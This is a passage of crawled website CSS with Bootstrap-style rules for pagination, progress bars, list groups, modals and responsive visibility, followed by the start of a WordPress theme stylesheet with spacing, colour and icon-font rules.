	margin-left:-1px
}
.pagination>li:first-child>a,.pagination>li:first-child>span {
	margin-left:0;
	border-bottom-left-radius:4px;
	border-top-left-radius:4px
}
.pagination>li:last-child>a,.pagination>li:last-child>span {
	border-bottom-right-radius:4px;
	border-top-right-radius:4px
}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover {
	z-index:2;
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover {
	z-index:3;
	color:#d6d8db;
	background-color:#303c49;
	border-color:#303c49;
	cursor:default
}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover {
	color:#e2e3e4;
	background-color:#fff;
	border-color:#d6d8db;
	cursor:not-allowed
}
@media screen and (max-width:767px) {
	.pagination {
		display:block
	}
	.pagination>li>a,.pagination>li>span {
		float:none;
		display:block;
		border-radius:0!important;
		margin-left:-1px;
		margin-top:-1px
	}
	.pagination>li {
		width:25%;
		float:left;
		display:block
	}
}
@media screen and (max-width:479px) {
	.pagination>li {
		width:33.33%
	}
}
.thumbnail {
	display:block;
	padding:0;
	margin-bottom:21px;
	line-height:1.428571429;
	background-color:#fff;
	border:1px solid #d6d8db;
	border-radius:0;
	-webkit-transition:border .2s ease-in-out;
	transition:border .2s ease-in-out
}
.thumbnail a>img,.thumbnail>img {
	display:block;
	max-width:100%;
	height:auto;
	margin-left:auto;
	margin-right:auto
}
.thumbnail .caption {
	padding:15px 15px 10px;
	color:#303c49
}
a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover {
	border-color:inherit
}
@-webkit-keyframes progress-bar-stripes {
	from {
		background-position:40px 0
	}
	to {
		background-position:0 0
	}
}
@keyframes progress-bar-stripes {
	from {
		background-position:40px 0
	}
	to {
		background-position:0 0
	}
}
.progress {
	overflow:hidden;
	height:3px;
	margin-bottom:0;
	background-color:#838a92;
	border-radius:0;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
	box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
	width:100%
}
.progress-bar {
	float:left;
	width:0%;
	height:100%;
	font-size:12px;
	line-height:21px;
	color:#fff;
	text-align:center;
	background-color:#e40045;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
	-webkit-transition:width .6s ease;
	transition:width .6s ease
}
.progress-bar-striped,.progress-striped .progress-bar {
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-size:40px 40px
}
.progress-bar.active,.progress.active .progress-bar {
	-webkit-animation:progress-bar-stripes 2s linear infinite;
	animation:progress-bar-stripes 2s linear infinite
}
.progress-bar-success {
	background-color:#5cb85c
}
.progress-striped .progress-bar-success {
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-info {
	background-color:#5bc0de
}
.progress-striped .progress-bar-info {
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-warning {
	background-color:#f0ad4e
}
.progress-striped .progress-bar-warning {
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-danger {
	background-color:#d9534f
}
.progress-striped .progress-bar-danger {
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.media {
	margin-top:15px
}
.media:first-child {
	margin-top:0
}
.media,.media-body {
	zoom:1;
	overflow:hidden
}
.media-body {
	width:10000px
}
.media-object {
	display:block;
	max-width:60px
}
.media-object.img-thumbnail {
	max-width:none
}
.media-right,.media>.pull-right {
	padding-left:10px
}
.media-left,.media>.pull-left {
	padding-right:10px
}
.media-body,.media-left,.media-right {
	display:table-cell;
	vertical-align:top
}
.media-middle {
	vertical-align:middle
}
.media-bottom {
	vertical-align:bottom
}
.media-heading {
	margin-top:0;
	margin-bottom:5px
}
.media-list {
	padding-left:0;
	list-style:none
}
.list-group {
	margin-bottom:20px;
	padding-left:0
}
#routing .tpl_list-group-item,.list-group-item {
	position:relative;
	display:block;
	padding:10px 15px;
	margin-bottom:-1px;
	background-color:#fff;
	border:1px solid #d6d8db
}
#routing .tpl_list-group-item:first-child,.list-group-item:first-child {
	border-top-right-radius:4px;
	border-top-left-radius:4px
}
#routing .tpl_list-group-item:last-child,.list-group-item:last-child {
	margin-bottom:0;
	border-bottom-right-radius:4px;
	border-bottom-left-radius:4px
}
#routing a.tpl_list-group-item,#routing button.tpl_list-group-item,a.list-group-item,button.list-group-item {
	color:#555
}
#routing a.tpl_list-group-item .list-group-item-heading,#routing button.tpl_list-group-item .list-group-item-heading,a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading {
	color:#333
}
#routing a.tpl_list-group-item:focus,#routing a.tpl_list-group-item:hover,#routing button.tpl_list-group-item:focus,#routing button.tpl_list-group-item:hover,a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover {
	text-decoration:none;
	color:#555;
	background-color:#f5f5f5
}
#routing button.tpl_list-group-item,button.list-group-item {
	width:100%;
	text-align:left
}
#routing .disabled.tpl_list-group-item,#routing .disabled.tpl_list-group-item:focus,#routing .disabled.tpl_list-group-item:hover,.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover {
	background-color:#f0f1f2;
	color:#e2e3e4;
	cursor:not-allowed
}
#routing .disabled.tpl_list-group-item .list-group-item-heading,#routing .disabled.tpl_list-group-item:focus .list-group-item-heading,#routing .disabled.tpl_list-group-item:hover .list-group-item-heading,.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading {
	color:inherit
}
#routing .disabled.tpl_list-group-item .list-group-item-text,#routing .disabled.tpl_list-group-item:focus .list-group-item-text,#routing .disabled.tpl_list-group-item:hover .list-group-item-text,.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text {
	color:#e2e3e4
}
#routing .active.tpl_list-group-item,#routing .active.tpl_list-group-item:focus,#routing .active.tpl_list-group-item:hover,.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover {
	z-index:2;
	color:#fff;
	background-color:#303c49;
	border-color:#303c49
}
#routing .active.tpl_list-group-item .list-group-item-heading,#routing .active.tpl_list-group-item .list-group-item-heading>.small,#routing .active.tpl_list-group-item .list-group-item-heading>small,#routing .active.tpl_list-group-item:focus .list-group-item-heading,#routing .active.tpl_list-group-item:focus .list-group-item-heading>.small,#routing .active.tpl_list-group-item:focus .list-group-item-heading>small,#routing .active.tpl_list-group-item:hover .list-group-item-heading,#routing .active.tpl_list-group-item:hover .list-group-item-heading>.small,#routing .active.tpl_list-group-item:hover .list-group-item-heading>small,.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small {
	color:inherit
}
#routing .active.tpl_list-group-item .list-group-item-text,#routing .active.tpl_list-group-item:focus .list-group-item-text,#routing .active.tpl_list-group-item:hover .list-group-item-text,.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text {
	color:#8fa2b6
}
.list-group-item-success {
	color:#3c763d;
	background-color:#dff0d8
}
a.list-group-item-success,button.list-group-item-success {
	color:#3c763d
}
a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading {
	color:inherit
}
a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover {
	color:#3c763d;
	background-color:#d0e9c6
}
a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover {
	color:#fff;
	background-color:#3c763d;
	border-color:#3c763d
}
.list-group-item-info {
	color:#31708f;
	background-color:#d9edf7
}
a.list-group-item-info,button.list-group-item-info {
	color:#31708f
}
a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading {
	color:inherit
}
a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover {
	color:#31708f;
	background-color:#c4e3f3
}
a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover {
	color:#fff;
	background-color:#31708f;
	border-color:#31708f
}
.list-group-item-warning {
	color:#8a6d3b;
	background-color:#fcf8e3
}
a.list-group-item-warning,button.list-group-item-warning {
	color:#8a6d3b
}
a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading {
	color:inherit
}
a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover {
	color:#8a6d3b;
	background-color:#faf2cc
}
a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover {
	color:#fff;
	background-color:#8a6d3b;
	border-color:#8a6d3b
}
.list-group-item-danger {
	color:#e40045;
	background-color:#f2dede
}
a.list-group-item-danger,button.list-group-item-danger {
	color:#e40045
}
a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading {
	color:inherit
}
a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover {
	color:#e40045;
	background-color:#ebcccc
}
a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.list-group-item-heading {
	margin-top:0;
	margin-bottom:5px
}
.list-group-item-text {
	margin-bottom:0;
	line-height:1.3
}
.embed-responsive {
	position:relative;
	display:block;
	height:0;
	padding:0;
	overflow:hidden
}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
	position:absolute;
	top:0;
	left:0;
	bottom:0;
	height:100%;
	width:100%;
	border:0
}
.embed-responsive-1by1 {
	padding-bottom:100%
}
.embed-responsive-16by9,.youttube-container .embed-responsive {
	padding-bottom:56.25%
}
.embed-responsive-4by3 {
	padding-bottom:75%
}
.embed-responsive-1by0-766 {
	padding-bottom:76.6216216%
}
.embed-responsive-3by4 {
	padding-bottom:133.333333333%
}
.close {
	float:right;
	font-size:22.5px;
	font-weight:400;
	line-height:1;
	color:#303c49
}
.close:focus,.close:hover {
	color:#e40045;
	text-decoration:none;
	cursor:pointer;
	outline:0
}
button.close {
	padding:0;
	cursor:pointer;
	background:0 0;
	border:0;
	-webkit-appearance:none
}
.modal-open {
	overflow:hidden
}
.modal {
	display:none;
	overflow:hidden;
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1050;
	-webkit-overflow-scrolling:touch;
	outline:0
}
.modal.fade .modal-dialog {
	-webkit-transform:translate(0,-25%);
	transform:translate(0,-25%);
	-webkit-transition:-webkit-transform .3s ease-out;
	transition:-webkit-transform .3s ease-out;
	transition:transform .3s ease-out;
	transition:transform .3s ease-out,-webkit-transform .3s ease-out
}
.modal.in .modal-dialog {
	-webkit-transform:translate(0,0);
	transform:translate(0,0)
}
.modal-open .modal {
	overflow-x:hidden;
	overflow-y:auto
}
.modal-dialog {
	position:relative;
	width:auto;
	margin:10px 5px
}
.modal-content {
	position:relative;
	background-color:#fff;
	-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);
	box-shadow:0 3px 9px rgba(0,0,0,.5);
	background-clip:padding-box;
	outline:0
}
.modal-backdrop {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	background-color:#000
}
.modal-backdrop.fade {
	opacity:0
}
.modal-backdrop.in {
	opacity:.5!important
}
.modal-header {
	min-height:51px;
	padding:15px;
	border-bottom:1px solid #e5e5e5
}
.modal-header:after,.modal-header:before {
	content:" ";
	display:table
}
.modal-header:after {
	clear:both
}
.modal-header .close {
	margin-top:-2px
}
.modal-header .close:active,.modal-header .close:active:focus,.modal-header .close:focus {
	outline:0
}
.modal-title {
	margin:0;
	line-height:1.428571429
}
#slicebox .next:active:before,#slicebox .next:focus:before,#slicebox .prev:active:before,#slicebox .prev:focus:before,.modal-body .slick-next:active:before,.modal-body .slick-next:focus:before,.modal-body .slick-prev:active:before,.modal-body .slick-prev:focus:before {
	background-image:none;
	outline:0
}
#slicebox .next:focus:before,#slicebox .prev:focus:before,.modal-body .slick-next:focus:before,.modal-body .slick-prev:focus:before {
	background-color:#e6e6e6;
	border-color:#000
}
#slicebox .next:before,#slicebox .prev:before,.modal-body .slick-next:before,.modal-body .slick-prev:before {
	background:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	display:block;
	width:100%;
	height:100%;
	padding-top:8px
}
#slicebox .next:before:hover,#slicebox .prev:before:hover,.modal-body .slick-next:before:hover,.modal-body .slick-prev:before:hover {
	background-color:#e6e6e6;
	border-color:#181e24
}
.modal-body {
	position:relative;
	padding:15px
}
.modal-body:hover video {
	cursor:pointer
}
.modal-body figcaption {
	padding-top:10px
}
.modal-body img,.modal-body video {
	max-width:100%;
	margin:0 auto;
	display:block
}
.modal-footer {
	padding:15px;
	border-top:1px solid #e5e5e5
}
.modal-footer:after,.modal-footer:before {
	content:" ";
	display:table
}
.modal-footer:after {
	clear:both
}
.modal-footer .btn+.btn,.modal-footer .btn+.jvectormap-goback,.modal-footer .btn+.jvectormap-zoomin,.modal-footer .btn+.jvectormap-zoomout,.modal-footer .jvectormap-goback+.btn,.modal-footer .jvectormap-goback+.jvectormap-goback,.modal-footer .jvectormap-goback+.jvectormap-zoomin,.modal-footer .jvectormap-goback+.jvectormap-zoomout,.modal-footer .jvectormap-zoomin+.btn,.modal-footer .jvectormap-zoomin+.jvectormap-goback,.modal-footer .jvectormap-zoomin+.jvectormap-zoomin,.modal-footer .jvectormap-zoomin+.jvectormap-zoomout,.modal-footer .jvectormap-zoomout+.btn,.modal-footer .jvectormap-zoomout+.jvectormap-goback,.modal-footer .jvectormap-zoomout+.jvectormap-zoomin,.modal-footer .jvectormap-zoomout+.jvectormap-zoomout {
	margin-left:5px;
	margin-bottom:0
}
.modal-footer .btn-group .btn+.btn,.modal-footer .btn-group .btn+.jvectormap-goback,.modal-footer .btn-group .btn+.jvectormap-zoomin,.modal-footer .btn-group .btn+.jvectormap-zoomout,.modal-footer .btn-group .jvectormap-goback+.btn,.modal-footer .btn-group .jvectormap-goback+.jvectormap-goback,.modal-footer .btn-group .jvectormap-goback+.jvectormap-zoomin,.modal-footer .btn-group .jvectormap-goback+.jvectormap-zoomout,.modal-footer .btn-group .jvectormap-zoomin+.btn,.modal-footer .btn-group .jvectormap-zoomin+.jvectormap-goback,.modal-footer .btn-group .jvectormap-zoomin+.jvectormap-zoomin,.modal-footer .btn-group .jvectormap-zoomin+.jvectormap-zoomout,.modal-footer .btn-group .jvectormap-zoomout+.btn,.modal-footer .btn-group .jvectormap-zoomout+.jvectormap-goback,.modal-footer .btn-group .jvectormap-zoomout+.jvectormap-zoomin,.modal-footer .btn-group .jvectormap-zoomout+.jvectormap-zoomout {
	margin-left:-1px
}
.modal-footer .btn-block+.btn-block {
	margin-left:0
}
.modal-footer p {
	text-align:left
}
.modal-scrollbar-measure {
	position:absolute;
	top:-9999px;
	width:50px;
	height:50px;
	overflow:scroll
}
@media (max-width:767px) {
	.modal-dialog {
		margin:10px 15px
	}
}
@media (min-width:1012px) {
	.modal-dialog {
		width:665px;
		margin:30px auto
	}
}
@media (min-width:1200px) {
	.modal-dialog {
		width:772px
	}
}
.clearfix:after,.clearfix:before,.editorial-content:after,.editorial-content:before,.responsive-clearfix:after,.responsive-clearfix:before {
	content:" ";
	display:table
}
.clearfix:after,.editorial-content:after,.responsive-clearfix:after {
	clear:both
}
.center-block {
	display:block;
	margin-left:auto;
	margin-right:auto
}
.pull-right {
	float:right!important
}
.pull-left {
	float:left!important
}
.hide {
	display:none!important
}
.show {
	display:block!important
}
.invisible {
	visibility:hidden
}
.text-hide {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.hidden {
	display:none!important
}
.affix {
	position:fixed
}
@-ms-viewport {
	width:device-width
}
.visible-xs {
	display:none!important
}
.visible-sm {
	display:none!important
}
.visible-md {
	display:none!important
}
.visible-lg {
	display:none!important
}
.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block {
	display:none!important
}
@media (max-width:767px) {
	.visible-xs {
		display:block!important
	}
	table.visible-xs {
		display:table!important
	}
	tr.visible-xs {
		display:table-row!important
	}
	td.visible-xs,th.visible-xs {
		display:table-cell!important
	}
}
@media (max-width:767px) {
	.visible-xs-block {
		display:block!important
	}
}
@media (max-width:767px) {
	.visible-xs-inline {
		display:inline!important
	}
}
@media (max-width:767px) {
	.visible-xs-inline-block {
		display:inline-block!important
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.visible-sm {
		display:block!important
	}
	table.visible-sm {
		display:table!important
	}
	tr.visible-sm {
		display:table-row!important
	}
	td.visible-sm,th.visible-sm {
		display:table-cell!important
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.visible-sm-block {
		display:block!important
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.visible-sm-inline {
		display:inline!important
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.visible-sm-inline-block {
		display:inline-block!important
	}
}
@media (min-width:1012px) and (max-width:1199px) {
	.visible-md {
		display:block!important
	}
	table.visible-md {
		display:table!important
	}
	tr.visible-md {
		display:table-row!important
	}
	td.visible-md,th.visible-md {
		display:table-cell!important
	}
}
@media (min-width:1012px) and (max-width:1199px) {
	.visible-md-block {
		display:block!important
	}
}
@media (min-width:1012px) and (max-width:1199px) {
	.visible-md-inline {
		display:inline!important
	}
}
@media (min-width:1012px) and (max-width:1199px) {
	.visible-md-inline-block {
		display:inline-block!important
	}
}
@media (min-width:1200px) {
	.visible-lg {
		display:block!important
	}
	table.visible-lg {
		display:table!important
	}
	tr.visible-lg {
		display:table-row!important
	}
	td.visible-lg,th.visible-lg {
		display:table-cell!important
	}
}
@media (min-width:1200px) {
	.visible-lg-block {
		display:block!important
	}
}
@media (min-width:1200px) {
	.visible-lg-inline {
		display:inline!important
	}
}
@media (min-width:1200px) {
	.visible-lg-inline-block {
		display:inline-block!important
	}
}
@media (max-width:767px) {
	.hidden-xs {
		display:none!important
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.hidden-sm {
		display:none!important
	}
}
@media (min-width:1012px) and (max-width:1199px) {
	.hidden-md {
		display:none!important
	}
}
@media (min-width:1200px) {
	.hidden-lg {
		display:none!important
	}
}
.visible-print {
	display:none!important
}
@media print {
	.visible-print {
		display:block!important
	}
	table.visible-print {
		display:table!important
	}
	tr.visible-print {
		display:table-row!important
	}
	td.visible-print,th.visible-print {
		display:table-cell!important
	}
}
.visible-print-block {
	display:none!important
}
@media print {
	.visible-print-block {
		display:block!important
	}
}
.visible-print-inline {
	display:none!important
}
@media print {
	.visible-print-inline {
		display:inline!important
	}
}
.visible-print-inline-block {
	display:none!important
}
@media print {
	.visible-print-inline-block {
		display:inline-block!important
	}
}
@media print {
	.hidden-print {
		display:none!important
	}
      
}

@media (max-width:576px) {
	.hide-on-mobile-devices {
		display:none!important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css
body_size: 55448
content:
.spacer-xs {
	margin-bottom:20px
}
.spacer-sm {
	margin-bottom:30px
}
.spacer-md {
	margin-bottom:40px;
	margin-top:17px;
}
.margin-md-top {
	margin-top:40px
}
.spacer-md-top {
	padding-top:40px
}
.spacer-md-top.fullscreen {
	padding-top:0;
	margin-top:40px
}
.spacer-lg {
	margin-bottom:60px
}
.spacer-line {
	padding-bottom:15px;
	border-bottom:2px solid #f0f1f2;
	margin-bottom:15px
}
.bg-white .spacer-line {
	margin-left:-15px;
	margin-right:-15px;
	padding-left:15px;
	padding-right:15px
}
.spacer-line:last-child {
	margin-bottom:0!important;
	border:none
}
.spacer-sm-inner-top {
	padding-top:20px
}
@media (max-width:768px) {
	.spacer-sm-inner-top {
		padding-top:10px
	}
}
.spacer-sm-inner-bottom {
	padding-bottom:20px
}
@media (max-width:768px) {
	.spacer-sm-inner-bottom {
		padding-bottom:10px
	}
}
.spacer-sm-inner-bottom .spacer-sm-inner-top~ {
	padding-top:0
}
.spacer-md-inner-top {
	padding-top:50px
}
@media (max-width:768px) {
	.spacer-md-inner-top {
		padding-top:20px
	}
}
.spacer-md-inner--bottom {
	padding-bottom:50px
}
@media (max-width:768px) {
	.spacer-md-inner--bottom {
		padding-bottom:20px
	}
}
.spacer-lg-inner-top {
	padding-top:100px
}
@media (max-width:768px) {
	.spacer-lg-inner-top {
		padding-top:50px
	}
}
.spacer-lg-inner-bottom {
	padding-bottom:100px
}
@media (max-width:768px) {
	.spacer-lg-inner-bottom {
		padding-bottom:50px
	}
}
.module-spacer {
	height:8px
}
.bg-primary {
	background-color:#303c49
}
a.bg-primary:focus,a.bg-primary:hover {
	background-color:#1c232a
}
.bg-secondary {
	background-color:#e40045
}
a.bg-secondary:focus,a.bg-secondary:hover {
	background-color:#b10036
}
.bg-gray {
	background-color:#f0f1f2
}
a.bg-gray:focus,a.bg-gray:hover {
	background-color:#d5d8da
}
.bg-white {
	background-color:#fff
}
a.bg-white:focus,a.bg-white:hover {
	background-color:#e6e5e5
}
.bg-black {
	background-color:#000
}
a.bg-black:focus,a.bg-black:hover {
	background-color:#000
}
.bg-gray-dark {
	background-color:#1a222a
}
a.bg-gray-dark:focus,a.bg-gray-dark:hover {
	background-color:#07090b
}
.bg-gray-light {
	background-color:#e2e3e4
}
a.bg-gray-light:focus,a.bg-gray-light:hover {
	background-color:#c8cacb
}
.bg-primary {
	color:#e2e3e4
}
.bg-primary .h1,.bg-primary .h2,.bg-primary .h3,.bg-primary .h4,.bg-primary .h5,.bg-primary .h6,.bg-primary .lead,.bg-primary .link[class*=" icon-"],.bg-primary .link[class^=icon-],.bg-primary .turntable .controls a:before,.bg-primary h1,.bg-primary h2,.bg-primary h3,.bg-primary h4,.bg-primary h5,.bg-primary h6,.bg-primary sup {
	color:#fff
}
.bg-primary .btn-primary {
	border-color:#838a92
}
.bg-primary .btn-default,.bg-primary .zoom:after {
	border-color:#fff
}
.bg-primary .well {
	color:#303c49
}
.bg-primary .stage-image picture:after {
	background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,rgba(48,60,73,.8)),color-stop(80%,#303c49));
	background-image:linear-gradient(transparent,rgba(48,60,73,.8) 50%,#303c49 80%)
}
.bg-gray-light,.bg-white {
	color:#303c49
}
.bg-gray-light .h1,.bg-gray-light .h2,.bg-gray-light .h3,.bg-gray-light .h4,.bg-gray-light .h5,.bg-gray-light .h6,.bg-gray-light .link[class*=" icon-"],.bg-gray-light .link[class^=icon-],.bg-gray-light .turntable .controls a:before,.bg-gray-light h1,.bg-gray-light h2,.bg-gray-light h3,.bg-gray-light h4,.bg-gray-light h5,.bg-gray-light h6,.bg-white .h1,.bg-white .h2,.bg-white .h3,.bg-white .h4,.bg-white .h5,.bg-white .h6,.bg-white .link[class*=" icon-"],.bg-white .link[class^=icon-],.bg-white .turntable .controls a:before,.bg-white h1,.bg-white h2,.bg-white h3,.bg-white h4,.bg-white h5,.bg-white h6 {
	color:#303c49
}
.bg-gray-light .stage-image picture:after,.bg-white .stage-image picture:after {
	background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,rgba(48,60,73,.8)),color-stop(80%,#303c49));
	background-image:linear-gradient(transparent,rgba(48,60,73,.8) 50%,#303c49 80%)
}
.bg-gray .h1,.bg-gray .h2,.bg-gray .h3,.bg-gray .h4,.bg-gray .h5,.bg-gray .h6,.bg-gray .link[class*=" icon-"],.bg-gray .link[class^=icon-],.bg-gray .turntable .controls a:before,.bg-gray h1,.bg-gray h2,.bg-gray h3,.bg-gray h4,.bg-gray h5,.bg-gray h6,.bg-gray p:not(.lead),.bg-gray sup {
	color:#303c49
}
.bg-black,.bg-gray-dark {
	color:#e2e3e4
}
.bg-black .h1,.bg-black .h2,.bg-black .h3,.bg-black .h4,.bg-black .h5,.bg-black .h6,.bg-black .lead,.bg-black h1,.bg-black h2,.bg-black h3,.bg-black h4,.bg-black h5,.bg-black h6,.bg-black sup,.bg-gray-dark .h1,.bg-gray-dark .h2,.bg-gray-dark .h3,.bg-gray-dark .h4,.bg-gray-dark .h5,.bg-gray-dark .h6,.bg-gray-dark .lead,.bg-gray-dark h1,.bg-gray-dark h2,.bg-gray-dark h3,.bg-gray-dark h4,.bg-gray-dark h5,.bg-gray-dark h6,.bg-gray-dark sup {
	color:#fff
}
.bg-black .btn-primary,.bg-gray-dark .btn-primary {
	border-color:#838a92
}
.bg-black .btn-default,.bg-black .zoom:after,.bg-gray-dark .btn-default,.bg-gray-dark .zoom:after {
	border-color:#fff
}
.bg-black .well,.bg-gray-dark .well {
	color:#303c49
}
.bg-black .stage-image picture:after,.bg-gray-dark .stage-image picture:after {
	background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,rgba(48,60,73,.8)),color-stop(80%,#303c49));
	background-image:linear-gradient(transparent,rgba(48,60,73,.8) 50%,#303c49 80%)
}
.box-padding {
	padding:15px
}
#main-navigation #nav-mobile-header .nav-breadcrumb a:before,#main-navigation .nav-first-level>a:after,#main-navigation .sub-menu-container a[aria-haspopup=true]:after,#main-search .search-toggle:after,#mediaCenter .icon-image-mediacenter:before,#mediaCenter .icon-play-mediacenter:before,#page-breadcrumb>div:before,#page-share-container .button:before,.accordion .accordion-toggle:before,.accordion .toggle-accordion:before,.back-to-top-container .btn:before,.back-to-top-container .jvectormap-goback:before,.back-to-top-container .jvectormap-zoomin:before,.back-to-top-container .jvectormap-zoomout:before,.bracket:before,.content-navigation .icon-back:before,.datepicker .next:after,.datepicker .prev:after,.editorial-content ul:not(.slick-dots).check-list>li:before,.eye-catcher:before,.finance-stage .balloon-wrapper .balloon:after,.finance-stage .balloon-wrapper .balloon:before,.hotspot-info-content ul:not(.slick-dots).check-list>li:before,.icon-arrow_lefttoright:before,.icon-arrow_uptodown:before,.icon-baloon-bottom:before,.icon-baloon-top:before,.icon-calendar:before,.icon-eye:before,.icon-image:before,.icon-info:before,.icon-link_arrow_outline_down:before,.icon-next:before,.icon-pin:before,.icon-play:before,.icon-prev:before,.icon-search:before,.icon-stoerer:before,.icon-thumb:before,.icon-video:before,.input-wrapper input[type=checkbox]+label:before,.input-wrapper input[type=radio]+label:before,.link[class*=" icon-"]:before,.link[class*=" icon-social"] span:after,.link[class*=" icon-social"] span:before,.link[class*=" icon-social"]:after,.link[class*=" icon-social"]:before,.link[class^=icon-]:before,.link[class^=icon-social] span:after,.link[class^=icon-social] span:before,.link[class^=icon-social]:after,.link[class^=icon-social]:before,.mediaCenter .icon-image-mediacenter:before,.mediaCenter .icon-play-mediacenter:before,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:after,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:before,.page-share-container .button:before,.quote:after,.quote:before,.service-links #language-select:before,.service-links #routing-header .icon-globe:after,.social-media-stream .icon-facebook:before,.social-media-stream .icon-twitter:before,.turntable .controls a:before,.zoom:after,table.dataTable thead th:not(.sorting_disabled):after,table.dataTable thead th:not(.sorting_disabled):before {
	font-family:icon;
	speak:none;
	font-style:normal;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}

